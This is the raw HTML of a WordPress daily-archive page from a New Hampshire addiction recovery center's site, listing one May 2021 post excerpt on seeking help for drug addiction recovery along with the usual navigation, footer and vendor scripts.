	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header center full-width-line logo-center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/theprocessrecoveryctr/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/theprocessrecoverycenter/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><p><a href="https://goo.gl/maps/S98DVG1sFpjgJS8N8" target="_blank" class="top_bar_link"><i class="fa fa-map-marker" aria-hidden="true"></i> 21 Factory St., Nashua, NH 03060</a></p>
</div></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-top-bar-right in-menu-second-switch"><p><a href="tel:888-649-1149" class="top_bar_link" onclick="return gtag_report_conversion()"></p>
<div class="top_button">
<div class="top_button-phone-icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
<div>
<div class="top_button-tagline"> &nbsp; GET HELP NOW &bull; 24/7 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</div>
<div class="top_button-phone-number"> &nbsp; &nbsp; &nbsp; (888) 649-1149</div>
</div>
</div>
<p></a></p>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Process Recovery</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://www.theprocessrecoverycenter.com/"><img class=" preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w" width="389" height="95"   sizes="389px" alt="Process Recovery" /><img class="mobile-logo preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w" width="100" height="24"   sizes="100px" alt="Process Recovery" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
			
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Daily Archives: <span>May 22, 2021</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/2021/" title="2021"><span itemprop="name">2021</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/2021/05/" title="May"><span itemprop="name">May</span></a><meta itemprop="position" content="3" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">22</span><meta itemprop="position" content="4" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="1" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="5823" data-date="2021-05-22T11:18:00-04:00" data-name="How to Seek Help and Ensure a Successful Drug Addiction Recovery">
	<article class="post post-5823 type-post status-publish format-standard has-post-thumbnail hentry category-faqs category-11 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/how-to-seek-help-and-ensure-a-successful-drug-addiction-recovery/" class="alignnone rollover layzr-bg" ><img fetchpriority="high" class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20417&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/05/recovery-nh-1-625x417.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/05/recovery-nh-1-625x417.jpeg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/05/recovery-nh-1-1250x834.jpeg 1250w" loading="eager" style="--ratio: 625 / 417" sizes="(max-width: 625px) 100vw, 625px" alt="recovery in nh" title="recovery in nh" width="625" height="417"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/how-to-seek-help-and-ensure-a-successful-drug-addiction-recovery/" title="How to Seek Help and Ensure a Successful Drug Addiction Recovery" rel="bookmark">How to Seek Help and Ensure a Successful Drug Addiction Recovery</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/faqs/" >FAQs</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/faeblcontentteam/" title="View all posts by Faebl Studios" rel="author">By <span class="fn">Faebl Studios</span></a><a href="https://www.theprocessrecoverycenter.com/2021/05/22/" title="11:18 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-05-22T11:18:00-04:00">May 22, 2021</time></a></div><p>You may have realized the negative impacts that drug addiction will bring, and are looking for a way to ensure a successful drug addiction recovery. So how do you do this? This is how to seek help and ensure success by going through recovery in NH. Keep reading! Accept That You Need Help The first&hellip;</p>

		</div>

	</article>

</div></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&copy; 2024 The Process Recovery Center. We chose <a href="https://faeblstudios.com/"><img src="https://lh3.googleusercontent.com/aPPN_LPUxUluM-_LQpgm3H5sGAk95s7Iars3ovDpEjLL-pbz9tIwh0xh8wJl93RqVcAyWDC_svCoCMWw_62Prg=s0" height="20px"></a> to tell our story.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="http://theprocessrecoverycenter.com/privacy-policy">Privacy Policy</a> | <a href="/sitemap/">Sitemap</a><br />
<a> </a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<script type="text/javascript" src="//cdn.callrail.com/companies/396135419/eb7661cc606caa5c3652/12/swap.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.4.1" id="the7-elementor-frontend-common-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.4.1" id="dt-main-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"apiSettings":{"root":"https://www.theprocessrecoverycenter.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://connect.livechatinc.com/api/v1/script/f0eea9a9-801a-4dfe-bef3-b80b8306bc23/widget.js?ver=5.0.10" id="text-legacy-widget-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.4.1" id="dt-legacy-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.4.1" id="jquery-mousewheel-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.4.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="jquery-migrate-deprecation-notices-js-extra">
var JQMH = {"ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","report_nonce":"6268629e70","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"1","single_instance_log":""};
//# sourceURL=jquery-migrate-deprecation-notices-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=6.9" id="jquery-migrate-deprecation-notices-js"></script>
<script id="wp-emoji-settings" type="application/json">
